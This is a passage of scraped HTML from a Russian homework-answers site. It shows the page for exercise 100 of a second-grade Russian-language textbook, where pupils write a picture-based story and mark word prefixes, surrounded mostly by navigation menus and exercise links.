href="https://gdz.red/2-klass/2-muzyka">Музыка</a></li></ul></li><li id="menu-item-49701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49701"><a href="https://gdz.red/3-klass">3 класс</a><ul class="sub-menu"><li id="menu-item-103136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103136"><a href="https://gdz.red/3-klass/3-russkij-yazyk">Русский язык</a></li><li id="menu-item-100764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100764"><a href="https://gdz.red/3-klass/3-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-106180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106180"><a href="https://gdz.red/3-klass/3-anglijskij">Английский язык</a></li><li id="menu-item-108680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108680"><a href="https://gdz.red/3-klass/3-informatika">Информатика</a></li><li id="menu-item-110020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110020"><a href="https://gdz.red/3-klass/3-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-111729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111729"><a href="https://gdz.red/3-klass/3-matematika">Математика</a></li><li id="menu-item-230499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230499"><a href="https://gdz.red/3-klass/3-muzyka">Музыка</a></li></ul></li><li id="menu-item-49702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49702"><a href="https://gdz.red/4-klass">4 класс</a><ul class="sub-menu"><li id="menu-item-103396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103396"><a href="https://gdz.red/4-klass/4-russkij-yazyk">Русский язык</a></li><li id="menu-item-108670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108670"><a href="https://gdz.red/4-klass/4-matematika">Математика</a></li><li id="menu-item-104380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104380"><a href="https://gdz.red/4-klass/4-informatika">Информатика</a></li><li id="menu-item-105928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105928"><a href="https://gdz.red/4-klass/4-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-125108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125108"><a href="https://gdz.red/4-klass/4-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-106720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106720"><a href="https://gdz.red/4-klass/4-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-129984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129984"><a href="https://gdz.red/4-klass/4-muzyka">Музыка</a></li></ul></li><li id="menu-item-49703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49703"><a href="https://gdz.red/5-klass">5 класс</a><ul class="sub-menu"><li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://gdz.red/5-klass/5-matematika">Математика</a></li><li id="menu-item-101749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101749"><a href="https://gdz.red/5-klass/5-russkij-yazyk">Русский язык</a></li><li id="menu-item-102203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102203"><a href="https://gdz.red/5-klass/5-geografiya">География</a></li><li id="menu-item-103666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103666"><a href="https://gdz.red/5-klass/5-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-103935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103935"><a href="https://gdz.red/5-klass/5-obshhestvoznanie">Обществознание</a></li><li id="menu-item-106096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106096"><a href="https://gdz.red/5-klass/5-istoriya">История</a></li><li id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460"><a href="https://gdz.red/5-klass/5-literatura">Литература</a></li><li id="menu-item-112570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112570"><a href="https://gdz.red/5-klass/5-biologiya">Биология</a></li><li id="menu-item-127100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127100"><a href="https://gdz.red/5-klass/5-muzyka">Музыка</a></li><li id="menu-item-180322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180322"><a href="https://gdz.red/5-klass/5-informatika">Информатика</a></li><li id="menu-item-140424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140424"><a href="https://gdz.red/5-klass/5-nemeczkij">Немецкий язык</a></li><li id="menu-item-230647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230647"><a href="https://gdz.red/5-klass/5-tehnologiya">Технология</a></li><li id="menu-item-242160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242160"><a href="https://gdz.red/5-klass/5-obzh">ОБЖ</a></li></ul></li><li id="menu-item-49704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49704"><a href="https://gdz.red/6-klass">6 класс</a><ul class="sub-menu"><li id="menu-item-50097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50097"><a href="https://gdz.red/6-klass/6-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-50319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50319"><a href="https://gdz.red/6-klass/6-matematika">Математика</a></li><li id="menu-item-100439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100439"><a href="https://gdz.red/6-klass/6-obshhestvoznanie">Обществознание</a></li><li id="menu-item-102204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102204"><a href="https://gdz.red/6-klass/6-russkij-yazyk">Русский язык</a></li><li id="menu-item-104572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104572"><a href="https://gdz.red/6-klass/6-informatika">Информатика</a></li><li id="menu-item-117754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117754"><a href="https://gdz.red/6-klass/6-istoriya">История</a></li><li id="menu-item-118755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118755"><a href="https://gdz.red/6-klass/6-geografiya">География</a></li><li id="menu-item-121706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121706"><a href="https://gdz.red/6-klass/6-biologiya">Биология</a></li><li id="menu-item-139415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139415"><a href="https://gdz.red/6-klass/6-literatura">Литература</a></li><li id="menu-item-129737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129737"><a href="https://gdz.red/6-klass/6-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49705"><a href="https://gdz.red/7-klass">7 класс</a><ul class="sub-menu"><li id="menu-item-101075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101075"><a href="https://gdz.red/7-klass/7-anglijskij">Английский язык</a></li><li id="menu-item-102527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102527"><a href="https://gdz.red/7-klass/7-russkij-yazyk">Русский язык</a></li><li id="menu-item-106247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106247"><a href="https://gdz.red/7-klass/7-obshhestvoznanie">Обществознание</a></li><li id="menu-item-103258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103258"><a href="https://gdz.red/7-klass/7-fizika">Физика</a></li><li id="menu-item-107475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107475"><a href="https://gdz.red/7-klass/7-algebra">Алгебра</a></li><li id="menu-item-115530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115530"><a href="https://gdz.red/7-klass/7-informatika">Информатика</a></li><li id="menu-item-129446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129446"><a href="https://gdz.red/7-klass/7-biologiya">Биология</a></li><li id="menu-item-129669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129669"><a href="https://gdz.red/7-klass/7-geometriya">Геометрия</a></li><li id="menu-item-142320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142320"><a href="https://gdz.red/7-klass/7-geografiya">География</a></li><li id="menu-item-134139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134139"><a href="https://gdz.red/7-klass/7-literatura">Литература</a></li><li id="menu-item-173686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173686"><a href="https://gdz.red/7-klass/7-istoriya">История</a></li><li id="menu-item-279603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279603"><a href="https://gdz.red/7-klass/7-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49706"><a href="https://gdz.red/8-klass">8 класс</a><ul class="sub-menu"><li id="menu-item-51083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51083"><a href="https://gdz.red/8-klass/8-russkij-yazyk">Русский язык</a></li><li id="menu-item-112595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112595"><a href="https://gdz.red/8-klass/8-anglijskij">Английский язык</a></li><li id="menu-item-112765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112765"><a href="https://gdz.red/8-klass/8-algebra">Алгебра</a></li><li id="menu-item-103064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103064"><a href="https://gdz.red/8-klass/8-himiya">Химия</a></li><li id="menu-item-111893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111893"><a href="https://gdz.red/8-klass/8-fizika">Физика</a></li><li id="menu-item-116033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116033"><a href="https://gdz.red/8-klass/8-obshhestvoznanie">Обществознание</a></li><li id="menu-item-142863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142863"><a href="https://gdz.red/8-klass/8-geografiya">География</a></li><li id="menu-item-147677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147677"><a href="https://gdz.red/8-klass/8-informatika">Информатика</a></li><li id="menu-item-147750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147750"><a href="https://gdz.red/8-klass/8-biologiya">Биология</a></li><li id="menu-item-152939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152939"><a href="https://gdz.red/8-klass/8-tehnologiya">Технология</a></li><li id="menu-item-178367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178367"><a href="https://gdz.red/8-klass/8-istoriya">История</a></li></ul></li><li id="menu-item-49707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49707"><a href="https://gdz.red/9-klass">9 класс</a><ul class="sub-menu"><li id="menu-item-117783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117783"><a href="https://gdz.red/9-klass/9-anglijskij">Английский язык</a></li><li id="menu-item-103529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103529"><a href="https://gdz.red/9-klass/9-fizika">Физика</a></li><li id="menu-item-103566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103566"><a href="https://gdz.red/9-klass/9-informatika">Информатика</a></li><li id="menu-item-119502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119502"><a href="https://gdz.red/9-klass/9-algebra">Алгебра</a></li><li id="menu-item-117868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117868"><a href="https://gdz.red/9-klass/9-obzh">ОБЖ</a></li><li id="menu-item-148700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148700"><a href="https://gdz.red/9-klass/9-himiya">Химия</a></li><li id="menu-item-170206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170206"><a href="https://gdz.red/9-klass/9-istoriya">История</a></li><li id="menu-item-137970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137970"><a href="https://gdz.red/9-klass/9-russkij-yazyk">Русский язык</a></li><li id="menu-item-186338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186338"><a href="https://gdz.red/9-klass/9-obshhestvoznanie">Обществознание</a></li><li id="menu-item-207869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207869"><a href="https://gdz.red/9-klass/9-biologiya">Биология</a></li><li id="menu-item-241951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241951"><a href="https://gdz.red/9-klass/9-geografiya">География</a></li></ul></li><li id="menu-item-117211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-117211"><a href="https://gdz.red/10-klass">10 класс</a><ul class="sub-menu"><li id="menu-item-117212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117212"><a href="https://gdz.red/10-klass/10-russkij-yazyk">Русский язык</a></li><li id="menu-item-248677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248677"><a href="https://gdz.red/10-klass/10-fizika">Физика</a></li><li id="menu-item-272591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272591"><a href="https://gdz.red/10-klass/10-himiya">Химия</a></li></ul></li><li id="menu-item-255005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-255005"><a href="https://gdz.red/11-klass">11 класс</a><ul class="sub-menu"><li id="menu-item-255007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255007"><a href="https://gdz.red/11-klass/11-himiya">Химия</a></li><li id="menu-item-294892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294892"><a href="https://gdz.red/11-klass/11-fizika">Физика</a></li></ul></li><li id="menu-item-183265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183265"><a href="https://gdz.red/sochineniya">Сочинения</a></li></ul></div></div></nav><div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div><div id="content" class="site-content fixed"><div class="site-content-inner"><div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"><main id="main" class="site-main article-card"><article id="post-125700" class="article-post post-125700 post type-post status-publish format-standard  category-russkij-yazyk-2-klass-uchebnik-klimanova"><div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к ГДЗ РЕД." href="https://gdz.red" class="home" ><span property="name">ГДЗ&#127891;</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the 2 класс Рубрика archives." href="https://gdz.red/2-klass" class="taxonomy category" ><span property="name">2 класс&#127891;</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Русский язык 2 класс Рубрика archives." href="https://gdz.red/2-klass/2-russkij-yazyk" class="taxonomy category" ><span property="name">Русский язык 2 класс&#127891;</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the ГДЗ Русский язык 2 класса Учебник Климанова, Бабушкина Рубрика archives." href="https://gdz.red/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova" class="taxonomy category" ><span property="name">ГДЗ Русский язык 2 класса Учебник Климанова, Бабушкина&#127891;</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Упражнение 100 &#8212; ГДЗ по Русскому языку для 2 класса Учебник Климанова, Бабушкина Часть 2.</span>&#127891;<meta property="url" content="https://gdz.red/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-100.html"><meta property="position" content="5"></span></div><h1 class="entry-title" itemprop="headline">Упражнение 100 &#8212; ГДЗ по Русскому языку для 2 класса Учебник Климанова, Бабушкина Часть 2.</h1><div class="entry-content" itemprop="articleBody"><div class="fpm_start"></div><div class="razdely_uchebn">Новая версия</div><p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/2-russkij-yazyk-uch-2-klimanova/100.jpg" ><noscript><img decoding="async" src="/img/2-russkij-yazyk-uch-2-klimanova/100.jpg"/ ></noscript></p><div class="razdely_uchebn">Старая версия</div><p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/2-russkij-yazyk-uchebnik-2-klimanova/100.jpg" ><noscript><img decoding="async" src="/img/2-russkij-yazyk-uchebnik-2-klimanova/100.jpg"/ ></noscript></p><div class="wrapper-test"> <label for="button">Развернуть</label><br /> <input type="checkbox" id="button"><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <div class="zadanie"> На этой странице рассмотрим все ответы на Упражнение 100 из учебника по русскому языку 2 класс Климанова<br /> 100. Рассмотрите рисунок. Составьте и запишите по рисунку рассказ, используя<br /> слова для выбора. Выделите в них приставки.<br /> Слова для выбора: окружают, подступили, пролетает, зацвели, созрели.</div></div><div class="razdel"><strong>ЧАСТЬ 1</strong><br /> <strong>Выберите упражнение</strong></div><div class="button_num"> <a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-1.html">1</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-2.html">2</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-3.html">3</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-4.html">4</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-5.html">5</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-6.html">6</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-7.html">7</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-8.html">8</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-9.html">9</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-10.html">10</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-11.html">11</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-12.html">12</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-13.html">13</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-14.html">14</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-15.html">15</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-16.html">16</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-17.html">17</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-18.html">18</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-19.html">19</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-20.html">20</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-21.html">21</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-22.html">22</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-23.html">23</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-24.html">24</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-25.html">25</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-26.html">26</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-27.html">27</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-28.html">28</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-29.html">29</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-30.html">30</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-31.html">31</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-32.html">32</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-33.html">33</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-34.html">34</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-35.html">35</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-36.html">36</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-37.html">37</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-38.html">38</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-39.html">39</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-40.html">40</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-41.html">41</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-42.html">42</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-43.html">43</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-44.html">44</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-45.html">45</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-46.html">46</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-47.html">47</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-48.html">48</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-49.html">49</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-50.html">50</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-51.html">51</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-52.html">52</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-53.html">53</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-54.html">54</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-55.html">55</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-56.html">56</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-57.html">57</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-58.html">58</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-59.html">59</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-60.html">60</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-61.html">61</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-62.html">62</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-63.html">63</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-64.html">64</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-65.html">65</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-66.html">66</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-67.html">67</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-68.html">68</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-69.html">69</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-70.html">70</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-71.html">71</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-72.html">72</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-73.html">73</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-74.html">74</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-75.html">75</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-76.html">76</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-77.html">77</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-78.html">78</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-79.html">79</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-80.html">80</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-81.html">81</a><a 